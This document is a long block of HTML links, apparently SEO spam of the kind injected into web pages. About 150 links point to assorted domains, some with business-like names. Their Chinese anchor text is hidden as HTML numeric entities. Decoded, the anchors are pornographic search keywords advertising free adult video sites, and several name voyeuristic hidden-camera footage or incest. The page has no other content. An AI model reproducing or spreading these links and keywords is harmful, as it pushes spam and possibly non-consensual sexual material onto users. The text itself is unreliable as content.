<a href="http://yghdxd.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yahua88.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xadws.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://haibinhl.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://1688ok.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://got7china.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yameigou.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://jlxzrj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99spcn.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://direxianlan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://itnxp.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://jawelmao.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jfk360.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://james-ye.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://szshengqian.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://lgmt.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://mw52.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://navcta.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jubashu.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://baiduroot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ngyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangdatool.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://0774k.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://22588488.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://szkypcb.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://a9a1.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://lsboot.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://meiyavip.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://yldrc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://277tt.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://rtqseo.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://n1629h.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
